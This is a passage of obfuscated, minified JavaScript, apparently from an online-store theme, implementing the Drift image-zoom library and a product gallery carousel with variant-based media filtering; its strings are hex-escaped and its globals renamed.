t,i,n=e.touches[0];(t=n.clientX,i=n.clientY);}else (t=e.clientX,i=e.clientY);var s=this.settings.el.getBoundingClientRect(),o=t - s.left,a=i - s.top,r=o / this.settings.el.clientWidth,l=a / this.settings.el.clientHeight;(this.boundingBox && this.boundingBox.setPosition(r,l,s),this.settings.zoomPane.setPosition(r,l,s));}},{'\x6b\x65\x79':'\u0069\x73\u0053\x68\x6f\x77\x69\u006e\x67','\x67\x65\x74':function(){d5.d6();return this.settings.zoomPane.isShowing;}}],ei(e.prototype,t),i && ei(e,i),n);})();var eo=x_DWSA.createElement('\x64\x69\u0076').style,ea='\u0075\u006e\x64\u0065\u0066\u0069\u006e\x65\u0064' != typeof x_DWSA && (('\x61\x6e\u0069\x6d\u0061\u0074\u0069\x6f\u006e' in eo) || ('\u0077\x65\u0062\x6b\x69\u0074\u0041\x6e\x69\x6d\u0061\x74\x69\x6f\u006e' in eo)),er=(function(){function n(){var e=arguments.length > 0 && void 0 !== arguments[0]?arguments[0]:{};(!(function(e,t){d5.B5();if(!(e instanceof t))throw h3h7Rh('\u0043\u0061\u006e\x6e\x6f\x74\u0020\x63\x61\u006c\x6c\x20\u0061\x20\x63\x6c\x61\u0073\u0073\u0020\x61\x73\u0020\x61\x20\u0066\x75\x6e\u0063\u0074\x69\u006f\x6e');})(this,n),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1);d5.d6();var t=e.container,i=e.zoomFactor,s=void 0 === i?J():i,o=e.inline,a=void 0 === o?J():o,r=e.namespace,l=e.showWhitespaceAtEdges,c=void 0 === l?J():l,h=e.containInline,d=void 0 === h?J():h,u=e.inlineOffsetX,p=e.inlineOffsetY,f=e.inlineContainer,m=void 0 === f?x_DWSA.body:f;(this.settings={'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72':void 0 === t?null:t,'\x7a\x6f\x6f\x6d\x46\x61\x63\x74\x6f\x72':s,'\x69\x6e\x6c\x69\x6e\x65':a,'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65':void 0 === r?null:r,'\x73\x68\x6f\x77\x57\x68\x69\x74\x65\x73\x70\x61\x63\x65\x41\x74\x45\x64\x67\x65\x73':c,'\x63\x6f\x6e\x74\x61\x69\x6e\x49\x6e\x6c\x69\x6e\x65':d,'\x69\x6e\x6c\x69\x6e\x65\x4f\x66\x66\x73\x65\x74\x58':void 0 === u?0:u,'\x69\x6e\x6c\x69\x6e\x65\x4f\x66\x66\x73\x65\x74\x59':void 0 === p?0:p,'\x69\x6e\x6c\x69\x6e\x65\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':m},this.openClasses=this._buildClasses('\u006f\x70\x65\x6e'),this.openingClasses=this._buildClasses('\u006f\u0070\x65\u006e\u0069\u006e\x67'),this.closingClasses=this._buildClasses('\x63\u006c\x6f\x73\u0069\x6e\x67'),this.inlineClasses=this._buildClasses('\u0069\u006e\x6c\x69\x6e\u0065'),this.loadingClasses=this._buildClasses('\u006c\u006f\u0061\x64\x69\x6e\u0067'),this._buildElement());}d5.B5();var e,t,i;return (e=n,t=[{'\x6b\x65\x79':'\u005f\u0062\u0075\x69\u006c\u0064\u0043\u006c\u0061\x73\x73\x65\u0073','\x76\x61\x6c\x75\x65':function(e){var t=[('\x64\u0072\u0069\x66\u0074\x2d').concat(e)],i=this.settings.namespace;d5.B5();return (i && t.push(("").concat(i,'\u002d').concat(e)),t);}},{'\x6b\x65\x79':'\x5f\x62\x75\u0069\x6c\u0064\x45\u006c\x65\u006d\u0065\u006e\x74','\x76\x61\x6c\x75\x65':function(){(this.el=x_DWSA.createElement('\x64\x69\x76'),K(this.el,this._buildClasses('\u007a\u006f\x6f\u006d\x2d\x70\u0061\u006e\x65')));d5.d6();var e=x_DWSA.createElement('\u0064\x69\u0076');(K(e,this._buildClasses('\x7a\u006f\x6f\x6d\x2d\u0070\u0061\u006e\x65\u002d\u006c\x6f\x61\u0064\x65\x72')),this.el.appendChild(e),this.imgEl=x_DWSA.createElement('\x69\x6d\x67'),this.el.appendChild(this.imgEl));}},{'\x6b\x65\x79':'\u005f\x73\u0065\x74\x49\u006d\x61\x67\x65\u0055\x52\u004c','\x76\x61\x6c\x75\x65':function(e){d5.d6();this.imgEl.setAttribute('\u0073\u0072\u0063',e);}},{'\x6b\x65\x79':'\u005f\u0073\u0065\u0074\u0049\u006d\x61\u0067\u0065\u0053\x69\u007a\u0065','\x76\x61\x6c\x75\x65':function(e,t){d5.B5();(this.imgEl.style.width=("").concat(e * this.settings.zoomFactor,'\u0070\u0078'),this.imgEl.style.height=("").concat(t * this.settings.zoomFactor,'\u0070\u0078'));}},{'\x6b\x65\x79':'\x73\x65\x74\x50\u006f\x73\x69\x74\x69\x6f\x6e','\x76\x61\x6c\x75\x65':function(e,t,i){var n=this.imgEl.offsetWidth,s=this.imgEl.offsetHeight,o=this.el.offsetWidth,a=this.el.offsetHeight,r=o / 2 - n * e,l=a / 2 - s * t,c=o - n,h=a - s,d=c > 0,u=h > 0,p=d?c / 2:0,f=u?h / 2:0,m=d?c / 2:c,v=u?h / 2:h;if(this.el.parentElement === this.settings.inlineContainer){var g=n6d0vn.pageXOffset,y=n6d0vn.pageYOffset,b=i.left + e * i.width - o / 2 + this.settings.inlineOffsetX + g,w=i.top + t * i.height - a / 2 + this.settings.inlineOffsetY + y;(this.settings.containInline && (b < i.left + g?b=i.left + g:b + o > i.left + i.width + g && (b=i.left + i.width - o + g),w < i.top + y?w=i.top + y:w + a > i.top + i.height + y && (w=i.top + i.height - a + y)),this.el.style.left=("").concat(b,'\u0070\x78'),this.el.style.top=("").concat(w,'\x70\u0078'));}d5.d6();(this.settings.showWhitespaceAtEdges || (r > p?r=p:r < m && (r=m),l > f?l=f:l < v && (l=v)),this.imgEl.style.transform=('\u0074\x72\u0061\u006e\x73\u006c\u0061\u0074\x65\u0028').concat(r,'\u0070\x78\x2c\u0020').concat(l,'\u0070\u0078\u0029'),this.imgEl.style.webkitTransform=('\u0074\x72\u0061\x6e\u0073\u006c\x61\u0074\u0065\u0028').concat(r,'\u0070\x78\x2c\u0020').concat(l,'\x70\u0078\u0029'));}},{'\x6b\x65\x79':'\u005f\u0072\x65\u006d\u006f\x76\x65\x4c\x69\x73\x74\u0065\u006e\x65\x72\x73\u0041\x6e\u0064\x52\u0065\x73\x65\x74\x43\u006c\x61\u0073\x73\u0065\u0073','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.el.removeEventListener('\u0061\x6e\x69\u006d\u0061\x74\x69\x6f\u006e\x65\x6e\x64',this._completeShow,!1),this.el.removeEventListener('\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\u0065\u006e\u0064',this._completeHide,!1),this.el.removeEventListener('\u0077\x65\x62\x6b\u0069\u0074\x41\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e\x45\u006e\x64',this._completeShow,!1),this.el.removeEventListener('\u0077\u0065\u0062\x6b\u0069\x74\x41\x6e\x69\x6d\x61\x74\u0069\u006f\u006e\u0045\u006e\u0064',this._completeHide,!1),Q(this.el,this.openClasses),Q(this.el,this.closingClasses));}},{'\x6b\x65\x79':'\u0073\u0068\u006f\u0077','\x76\x61\x6c\x75\x65':function(e,t,i){(this._removeListenersAndResetClasses(),this.isShowing=!0,K(this.el,this.openClasses),this.imgEl.getAttribute('\x73\u0072\x63') != e && (K(this.el,this.loadingClasses),this.imgEl.addEventListener('\x6c\u006f\x61\u0064',this._handleLoad,!1),this._setImageURL(e)),this._setImageSize(t,i),this._isInline?this._showInline():this._showInContainer(),ea && (this.el.addEventListener('\u0061\x6e\x69\u006d\x61\u0074\u0069\u006f\x6e\x65\u006e\x64',this._completeShow,!1),this.el.addEventListener('\x77\u0065\u0062\x6b\u0069\u0074\x41\x6e\u0069\u006d\x61\u0074\x69\x6f\u006e\x45\u006e\x64',this._completeShow,!1),K(this.el,this.openingClasses)));}},{'\x6b\x65\x79':'\x5f\u0073\x68\u006f\u0077\x49\u006e\x6c\x69\x6e\x65','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.settings.inlineContainer.appendChild(this.el),K(this.el,this.inlineClasses));}},{'\x6b\x65\x79':'\u005f\u0073\x68\x6f\u0077\u0049\u006e\u0043\u006f\u006e\x74\u0061\x69\x6e\x65\x72','\x76\x61\x6c\x75\x65':function(){this.settings.container.appendChild(this.el);}},{'\x6b\x65\x79':'\u0068\x69\x64\x65','\x76\x61\x6c\x75\x65':function(){(this._removeListenersAndResetClasses(),this.isShowing=!1,ea?(this.el.addEventListener('\u0061\x6e\u0069\x6d\u0061\x74\u0069\u006f\x6e\x65\x6e\x64',this._completeHide,!1),this.el.addEventListener('\x77\u0065\u0062\u006b\x69\x74\x41\x6e\u0069\u006d\x61\x74\x69\x6f\u006e\u0045\u006e\x64',this._completeHide,!1),K(this.el,this.closingClasses)):(Q(this.el,this.openClasses),Q(this.el,this.inlineClasses)));}},{'\x6b\x65\x79':'\x5f\x63\x6f\u006d\x70\x6c\x65\u0074\u0065\x53\u0068\x6f\u0077','\x76\x61\x6c\x75\x65':function(){(this.el.removeEventListener('\x61\x6e\x69\x6d\u0061\u0074\u0069\u006f\x6e\u0065\u006e\x64',this._completeShow,!1),this.el.removeEventListener('\u0077\u0065\u0062\u006b\x69\x74\x41\u006e\x69\x6d\u0061\x74\u0069\u006f\u006e\u0045\x6e\x64',this._completeShow,!1),Q(this.el,this.openingClasses));}},{'\x6b\x65\x79':'\u005f\u0063\u006f\u006d\x70\u006c\x65\x74\u0065\u0048\u0069\x64\u0065','\x76\x61\x6c\x75\x65':function(){(this.el.removeEventListener('\x61\x6e\u0069\u006d\x61\x74\u0069\x6f\u006e\x65\x6e\u0064',this._completeHide,!1),this.el.removeEventListener('\u0077\u0065\u0062\u006b\u0069\x74\u0041\u006e\x69\x6d\u0061\u0074\u0069\u006f\u006e\x45\u006e\x64',this._completeHide,!1),Q(this.el,this.openClasses),Q(this.el,this.closingClasses),Q(this.el,this.inlineClasses),this.el.setAttribute('\x73\u0074\x79\u006c\u0065',""),this.el.parentElement === this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement === this.settings.inlineContainer && this.settings.inlineContainer.removeChild(this.el));}},{'\x6b\x65\x79':'\x5f\x68\u0061\u006e\x64\u006c\u0065\u004c\u006f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){(this.imgEl.removeEventListener('\u006c\u006f\u0061\x64',this._handleLoad,!1),Q(this.el,this.loadingClasses));}},{'\x6b\x65\x79':'\x5f\u0069\u0073\x49\u006e\u006c\u0069\x6e\u0065','\x67\x65\x74':function(){var e=this.settings.inline;return !0 === e || '\x6e\x75\x6d\x62\x65\x72' == typeof e && n6d0vn.innerWidth <= e;}}],es(e.prototype,t),i && es(e,i),n);})();var ec=(function(){function n(e){var t=arguments.length > 1 && void 0 !== arguments[1]?arguments[1]:{};if(((function(e,t){if(!(e instanceof t))throw h3h7Rh('\u0043\u0061\x6e\u006e\x6f\u0074\x20\u0063\x61\u006c\x6c\u0020\x61\x20\x63\x6c\x61\x73\x73\u0020\u0061\u0073\u0020\u0061\x20\x66\u0075\x6e\x63\x74\u0069\x6f\u006e');})(this,n),this.VERSION='\x31\u002e\u0034\u002e\u0030',this.triggerEl=e,this.destroy=this.destroy.bind(this),!G(this.triggerEl)))throw h3h7Rh('\u0060\x6e\u0065\u0077\u0020\x44\u0072\x69\x66\x74\u0060\u0020\x72\x65\u0071\u0075\u0069\x72\u0065\x73\x20\u0061\u0020\u0044\x4f\x4d\x20\u0065\u006c\u0065\u006d\x65\x6e\u0074\u0020\x61\u0073\u0020\x69\x74\u0073\x20\u0066\x69\u0072\x73\u0074\x20\x61\x72\x67\u0075\u006d\u0065\x6e\u0074\u002e');d5.d6();var i=t.namespace || null,s=t.showWhitespaceAtEdges || !1,o=t.containInline || !1,a=t.inlineOffsetX || 0,r=t.inlineOffsetY || 0,l=t.inlineContainer || x_DWSA.body,c=t.sourceAttribute || '\x64\x61\x74\x61\x2d\x7a\x6f\x6f\x6d',h=t.zoomFactor || 3,d=void 0 === t.paneContainer?x_DWSA.body:t.paneContainer,u=t.inlinePane || 375,p=!(('\u0068\u0061\x6e\x64\x6c\x65\u0054\x6f\x75\x63\x68' in t)) || !!t.handleTouch,f=t.onShow || null,m=t.onHide || null,v=!(('\u0069\x6e\x6a\x65\u0063\u0074\x42\u0061\x73\u0065\x53\u0074\u0079\x6c\u0065\x73' in t)) || !!t.injectBaseStyles,g=t.hoverDelay || 0,y=t.touchDelay || 0,b=t.hoverBoundingBox || !1,w=t.touchBoundingBox || !1,k=t.boundingBoxContainer || x_DWSA.body;if(!0 !== u && !G(d))throw h3h7Rh('\x60\u0070\u0061\u006e\u0065\x43\u006f\u006e\u0074\x61\u0069\u006e\x65\u0072\x60\u0020\u006d\x75\u0073\x74\x20\u0062\u0065\u0020\u0061\u0020\x44\u004f\x4d\x20\u0065\x6c\x65\u006d\x65\x6e\x74\x20\u0077\u0068\x65\x6e\u0020\x60\x69\x6e\u006c\u0069\u006e\x65\x50\u0061\x6e\u0065\u0020\x21\u003d\x3d\u0020\x74\u0072\u0075\u0065\x60');if(!G(l))throw h3h7Rh('\x60\x69\u006e\x6c\u0069\x6e\u0065\x43\u006f\x6e\x74\u0061\x69\x6e\x65\x72\x60\u0020\x6d\u0075\x73\u0074\u0020\x62\u0065\u0020\x61\x20\u0044\u004f\u004d\x20\x65\x6c\u0065\x6d\x65\u006e\u0074');(this.settings={'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65':i,'\x73\x68\x6f\x77\x57\x68\x69\x74\x65\x73\x70\x61\x63\x65\x41\x74\x45\x64\x67\x65\x73':s,'\x63\x6f\x6e\x74\x61\x69\x6e\x49\x6e\x6c\x69\x6e\x65':o,'\x69\x6e\x6c\x69\x6e\x65\x4f\x66\x66\x73\x65\x74\x58':a,'\x69\x6e\x6c\x69\x6e\x65\x4f\x66\x66\x73\x65\x74\x59':r,'\x69\x6e\x6c\x69\x6e\x65\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':l,'\x73\x6f\x75\x72\x63\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65':c,'\x7a\x6f\x6f\x6d\x46\x61\x63\x74\x6f\x72':h,'\x70\x61\x6e\x65\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':d,'\x69\x6e\x6c\x69\x6e\x65\x50\x61\x6e\x65':u,'\x68\x61\x6e\x64\x6c\x65\x54\x6f\x75\x63\x68':p,'\x6f\x6e\x53\x68\x6f\x77':f,'\x6f\x6e\x48\x69\x64\x65':m,'\x69\x6e\x6a\x65\x63\x74\x42\x61\x73\x65\x53\x74\x79\x6c\x65\x73':v,'\x68\x6f\x76\x65\x72\x44\x65\x6c\x61\x79':g,'\x74\x6f\x75\x63\x68\x44\x65\x6c\x61\x79':y,'\x68\x6f\x76\x65\x72\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78':b,'\x74\x6f\x75\x63\x68\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78':w,'\x62\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':k},this.settings.injectBaseStyles && (function(){d5.B5();if(!x_DWSA.querySelector('\u002e\u0064\x72\u0069\x66\u0074\u002d\u0062\x61\u0073\u0065\x2d\x73\u0074\x79\u006c\x65\u0073')){var e=x_DWSA.createElement('\u0073\u0074\x79\u006c\u0065');(e.type='\u0074\u0065\x78\u0074\x2f\x63\x73\u0073',e.classList.add('\x64\u0072\x69\u0066\u0074\u002d\u0062\u0061\u0073\x65\u002d\x73\u0074\u0079\u006c\x65\u0073'),e.appendChild(x_DWSA.createTextNode('\u002e\u0064\u0072\x69\u0066\x74\u002d\u0062\u006f\u0075\u006e\x64\x69\u006e\u0067\x2d\x62\u006f\u0078\u002c\x2e\x64\u0072\x69\u0066\x74\u002d\x7a\u006f\x6f\u006d\x2d\u0070\x61\x6e\u0065\x7b\x70\x6f\u0073\u0069\u0074\x69\u006f\u006e\u003a\x61\x62\x73\x6f\u006c\u0075\u0074\x65\x3b\u0070\x6f\x69\u006e\x74\x65\u0072\x2d\u0065\u0076\u0065\x6e\u0074\x73\u003a\u006e\x6f\u006e\u0065\u007d\u0040\x6b\u0065\x79\u0066\u0072\x61\u006d\u0065\x73\u0020\u006e\x6f\u006f\u0070\x7b\u0030\x25\x7b\u007a\u006f\x6f\x6d\u003a\x31\x7d\x7d\x40\u002d\u0077\u0065\u0062\x6b\u0069\u0074\u002d\x6b\u0065\u0079\u0066\x72\x61\u006d\u0065\u0073\x20\x6e\x6f\x6f\u0070\u007b\u0030\x25\x7b\u007a\u006f\x6f\x6d\u003a\x31\x7d\u007d\x2e\u0064\x72\x69\x66\x74\u002d\x7a\u006f\u006f\u006d\u002d\u0070\u0061\u006e\u0065\x2e\u0064\x72\u0069\x66\x74\u002d\x6f\x70\x65\x6e\x7b\u0064\x69\u0073\u0070\u006c\u0061\u0079\u003a\x62\x6c\u006f\x63\x6b\u007d\x2e\u0064\x72\u0069\u0066\x74\u002d\x7a\u006f\u006f\u006d\u002d\x70\u0061\u006e\u0065\u002e\u0064\x72\x69\u0066\x74\x2d\u0063\x6c\u006f\x73\u0069\x6e\x67\x2c\x2e\x64\x72\x69\u0066\u0074\x2d\u007a\x6f\x6f\u006d\x2d\u0070\x61\x6e\u0065\u002e\x64\u0072\u0069\x66\u0074\x2d\u006f\u0070\x65\u006e\x69\x6e\x67\x7b\u0061\u006e\u0069\x6d\u0061\x74\x69\u006f\x6e\x3a\x6e\u006f\u006f\u0070\x20\x31\x6d\u0073\u003b\u002d\u0077\u0065\u0062\x6b\u0069\u0074\u002d\u0061\x6e\u0069\u006d\x61\x74\x69\x6f\u006e\u003a\u006e\u006f\x6f\u0070\u0020\u0031\u006d\x73\u007d\x2e\u0064\x72\x69\u0066\u0074\x2d\x7a\x6f\u006f\x6d\u002d\u0070\u0061\u006e\x65\x7b\u006f\u0076\x65\u0072\u0066\x6c\u006f\u0077\u003a\u0068\u0069\u0064\x64\u0065\x6e\x3b\u0077\x69\u0064\u0074\u0068\u003a\u0031\u0030\x30\x25\u003b\u0068\x65\u0069\x67\x68\u0074\u003a\x31\u0030\u0030\x25\u003b\x74\x6f\x70\u003a\x30\x3b\x6c\u0065\u0066\x74\x3a\x30\x7d\u002e\u0064\x72\x69\u0066\u0074\x2d\u007a\u006f\u006f\x6d\x2d\x70\u0061\u006e\u0065\x2d\u006c\x6f\x61\x64\x65\u0072\u007b\x64\u0069\x73\u0070\u006c\x61\x79\u003a\u006e\u006f\u006e\x65\u007d\u002e\u0064\x72\u0069\u0066\u0074\x2d\u007a\u006f\u006f\x6d\u002d\u0070\x61\u006e\x65\u0020\x69\u006d\x67\x7b\x70\x6f\x73\x69\u0074\u0069\u006f\x6e\u003a\u0061\u0062\u0073\x6f\u006c\u0075\u0074\u0065\x3b\u0064\x69\u0073\x70\x6c\u0061\u0079\x3a\u0062\x6c\u006f\x63\u006b\x3b\x6d\u0061\u0078\u002d\x77\u0069\u0064\x74\x68\x3a\x6e\u006f\u006e\x65\u003b\x6d\u0061\x78\x2d\u0068\x65\u0069\u0067\u0068\x74\u003a\u006e\x6f\x6e\u0065\u007d')));var t=x_DWSA.head;t.insertBefore(e,t.firstChild);}})(),this._buildZoomPane(),this._buildTrigger());}var e,t,i;return (e=n,t=[{'\x6b\x65\x79':'\u005f\x62\x75\x69\u006c\x64\x5a\u006f\u006f\x6d\u0050\x61\x6e\x65','\x76\x61\x6c\x75\x65':function(){d5.d6();this.zoomPane=new er({'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72':this.settings.paneContainer,'\x7a\x6f\x6f\x6d\x46\x61\x63\x74\x6f\x72':this.settings.zoomFactor,'\x73\x68\x6f\x77\x57\x68\x69\x74\x65\x73\x70\x61\x63\x65\x41\x74\x45\x64\x67\x65\x73':this.settings.showWhitespaceAtEdges,'\x63\x6f\x6e\x74\x61\x69\x6e\x49\x6e\x6c\x69\x6e\x65':this.settings.containInline,'\x69\x6e\x6c\x69\x6e\x65':this.settings.inlinePane,'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65':this.settings.namespace,'\x69\x6e\x6c\x69\x6e\x65\x4f\x66\x66\x73\x65\x74\x58':this.settings.inlineOffsetX,'\x69\x6e\x6c\x69\x6e\x65\x4f\x66\x66\x73\x65\x74\x59':this.settings.inlineOffsetY,'\x69\x6e\x6c\x69\x6e\x65\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':this.settings.inlineContainer});}},{'\x6b\x65\x79':'\u005f\u0062\u0075\x69\u006c\x64\u0054\u0072\x69\u0067\u0067\x65\u0072','\x76\x61\x6c\x75\x65':function(){d5.d6();this.trigger=new en({'\x65\x6c':this.triggerEl,'\x7a\x6f\x6f\x6d\x50\x61\x6e\x65':this.zoomPane,'\x68\x61\x6e\x64\x6c\x65\x54\x6f\x75\x63\x68':this.settings.handleTouch,'\x6f\x6e\x53\x68\x6f\x77':this.settings.onShow,'\x6f\x6e\x48\x69\x64\x65':this.settings.onHide,'\x73\x6f\x75\x72\x63\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65':this.settings.sourceAttribute,'\x68\x6f\x76\x65\x72\x44\x65\x6c\x61\x79':this.settings.hoverDelay,'\x74\x6f\x75\x63\x68\x44\x65\x6c\x61\x79':this.settings.touchDelay,'\x68\x6f\x76\x65\x72\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78':this.settings.hoverBoundingBox,'\x74\x6f\x75\x63\x68\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78':this.settings.touchBoundingBox,'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65':this.settings.namespace,'\x7a\x6f\x6f\x6d\x46\x61\x63\x74\x6f\x72':this.settings.zoomFactor,'\x62\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':this.settings.boundingBoxContainer});}},{'\x6b\x65\x79':'\u0073\x65\x74\x5a\u006f\x6f\u006d\x49\u006d\u0061\x67\u0065\u0055\u0052\x4c','\x76\x61\x6c\x75\x65':function(e){d5.B5();this.zoomPane._setImageURL(e);}},{'\x6b\x65\x79':'\x64\u0069\x73\u0061\u0062\x6c\x65','\x76\x61\x6c\x75\x65':function(){this.trigger.enabled=!1;}},{'\x6b\x65\x79':'\x65\x6e\u0061\x62\x6c\u0065','\x76\x61\x6c\x75\x65':function(){this.trigger.enabled=!0;}},{'\x6b\x65\x79':'\x64\u0065\u0073\u0074\u0072\x6f\x79','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.trigger._hide(),this.trigger._unbindEvents());}},{'\x6b\x65\x79':'\u0069\u0073\x53\x68\u006f\u0077\u0069\u006e\x67','\x67\x65\x74':function(){return this.zoomPane.isShowing;}},{'\x6b\x65\x79':'\u007a\x6f\u006f\u006d\u0046\x61\u0063\x74\x6f\u0072','\x67\x65\x74':function(){d5.d6();return this.settings.zoomFactor;},'\x73\x65\x74':function(e){d5.d6();(this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e);}}],el(e.prototype,t),i && el(e,i),n);})();(e3iNBb.defineProperty(ec.prototype,'\x69\u0073\x53\u0068\x6f\u0077\u0069\u006e\u0067',{'\x67\x65\x74':function(){d5.B5();return this.isShowing;}}),e3iNBb.defineProperty(ec.prototype,'\x7a\x6f\u006f\x6d\x46\x61\u0063\u0074\u006f\u0072',{'\x67\x65\x74':function(){d5.B5();return this.zoomFactor;},'\x73\x65\x74':function(e){d5.B5();this.zoomFactor=e;}}),ec.prototype.setZoomImageURL=ec.prototype.setZoomImageURL,ec.prototype.disable=ec.prototype.disable,ec.prototype.enable=ec.prototype.enable,ec.prototype.destroy=ec.prototype.destroy);var eh,ed,eu=(function(){function e(i,n){d5.B5();(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.viewInSpaceElement=this.element.querySelector('\u005b\u0064\x61\u0074\u0061\u002d\u0073\u0068\u006f\x70\x69\x66\u0079\u002d\u0078\u0072\u005d'),this.options=n,this.media={},this.previouslySelectedMedia=null,this._createCarousel(),this._createZoom(),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x64\x65\x73\x74\u0072\x6f\u0079','\x76\x61\x6c\x75\x65':function(){d5.d6();for(var e in (this.flickityInstance && this.flickityInstance.destroy(),this.media)){this.media.hasOwnProperty(e) && this.media[e].destroy();}}},{'\x6b\x65\x79':'\x5f\u0061\u0074\u0074\x61\u0063\u0068\u004c\x69\x73\u0074\u0065\u006e\u0065\u0072\x73','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.delegateElement.on('\u006d\u006f\x64\x65\u006c\u003a\u0070\u006c\x61\u0079\u0065\x64',this._disableDrag.bind(this)),this.delegateElement.on('\u0076\u0069\x64\x65\x6f\u003a\x70\x6c\x61\u0079\x65\x64',this._disableDrag.bind(this)),this.delegateElement.on('\u006d\u006f\x64\x65\x6c\u003a\u0070\x61\u0075\u0073\x65\u0064',this._enableDrag.bind(this)),this.delegateElement.on('\x76\x69\u0064\u0065\x6f\u003a\x70\u0061\x75\u0073\u0065\x64',this._enableDrag.bind(this)),this.options.enableImageZoom && (n6d0vn.addEventListener('\x72\u0065\x73\u0069\x7a\u0065',this._handleZoomForMediaQuery.bind(this)),this.delegateElement.on('\u0063\u006c\x69\x63\x6b','\u002e\u0070\x72\u006f\x64\x75\x63\x74\x2d\u0067\u0061\u006c\x6c\x65\x72\x79\u005f\u005f\x69\u006d\x61\x67\u0065',this._openMobileZoom.bind(this)),this.delegateElement.on('\x63\u006c\x69\x63\x6b','\u002e\u0070\u0073\x77\u0070\x5f\x5f\u0062\u0075\x74\x74\x6f\x6e',this._doPswpAction.bind(this))));}},{'\x6b\x65\x79':'\x76\x61\u0072\u0069\x61\u006e\u0074\u0048\x61\u0073\x43\x68\u0061\x6e\x67\x65\u0064','\x76\x61\x6c\x75\x65':function(e){var t=this,i=!1;v.mutate(function(){(t.productGalleryCellsElements.forEach(function(n,s){d5.B5();if(n.hasAttribute('\x64\u0061\x74\x61\x2d\u0067\u0072\u006f\u0075\u0070\x2d\x6e\x61\x6d\x65')){var o=n.getAttribute('\u0064\x61\x74\x61\x2d\x67\x72\u006f\u0075\u0070\x2d\x6e\u0061\x6d\u0065');(t.options.productOptions.forEach(function(i,a){i.toLowerCase() === o && (e[('\u006f\x70\u0074\u0069\u006f\x6e').concat(a + 1)].toLowerCase() === n.getAttribute('\u0064\u0061\u0074\u0061\x2d\x67\x72\x6f\u0075\u0070\u002d\x76\x61\x6c\u0075\u0065') || e.featured_media && e.featured_media.id === b4xHnT(n.getAttribute('\u0064\u0061\x74\x61\x2d\u006d\x65\x64\x69\u0061\x2d\x69\x64'))?(n.classList.remove('\u0069\x73\x2d\u0066\x69\u006c\x74\x65\u0072\u0065\x64'),t.productThumbnailsCellsElements[s].classList.remove('\x69\u0073\u002d\u0066\u0069\x6c\x74\u0065\u0072\x65\u0064')):(n.classList.add('\u0069\x73\x2d\u0066\x69\u006c\x74\u0065\x72\u0065\x64'),t.productThumbnailsCellsElements[s].classList.add('\x69\u0073\u002d\x66\x69\u006c\x74\u0065\x72\u0065\x64')));}),i=!0);}}),i && (t.flickityInstance.deactivate(),t.flickityInstance.activate()),f.matchesBreakpoint('\u006c\u0061\u0070\u002d\u0061\u006e\x64\u002d\x75\u0070') && t.element.querySelectorAll('\x2e\u0070\u0072\x6f\u0064\u0075\x63\x74\x2d\u0067\x61\x6c\x6c\x65\u0072\x79\x5f\u005f\x63\x61\u0072\x6f\u0075\u0073\x65\u006c\u002d\u0069\x74\u0065\x6d').forEach(function(e){d5.B5();e.classList.remove('\x70\x72\u006f\x64\x75\u0063\u0074\x2d\u0067\x61\u006c\u006c\x65\x72\u0079\x5f\x5f\u0063\u0061\x72\x6f\u0075\u0073\u0065\x6c\u002d\x69\u0074\u0065\x6d\u002d\x2d\u0068\u0069\x64\x64\x65\x6e');}),e && e.featured_media && t.flickityInstance.selectCell(('\u005b\u0064\u0061\x74\u0061\u002d\x6d\u0065\x64\x69\x61\x2d\x69\u0064\x3d\u0022').concat(e.featured_media.id,'\u0022\u005d')));});}},{'\x6b\x65\x79':'\x5f\x63\x72\u0065\u0061\x74\x65\x43\x61\u0072\x6f\x75\u0073\x65\x6c','\x76\x61\x6c\x75\x65':function(){var e=this;if((this.productGalleryElement=this.element.querySelector('\x2e\x70\x72\x6f\x64\x75\x63\x74\x2d\x67\u0061\u006c\x6c\x65\u0072\u0079\u005f\u005f\u0063\u0061\x72\u006f\x75\u0073\x65\x6c'),this.productGalleryCellsElements=this.productGalleryElement?this.productGalleryElement.querySelectorAll('\u002e\x70\u0072\x6f\u0064\u0075\u0063\u0074\x2d\u0067\u0061\x6c\u006c\x65\x72\x79\u005f\x5f\x63\u0061\x72\x6f\u0075\x73\u0065\x6c\u002d\u0069\u0074\x65\x6d'):[],this.productGalleryElement && (this.productGalleryCellsElements.forEach(function(t){d5.d6();switch(t.getAttribute('\u0064\x61\u0074\u0061\u002d\u006d\x65\u0064\u0069\u0061\u002d\x74\x79\x70\x65')){case '\x65\u0078\x74\u0065\x72\u006e\u0061\x6c\u005f\x76\u0069\x64\u0065\x6f':case '\x76\u0069\u0064\u0065\x6f':e.media[t.getAttribute('\x64\u0061\x74\x61\u002d\x6d\x65\x64\x69\u0061\u002d\u0069\x64')]=new z(t,e.options.enableVideoLooping);break;case 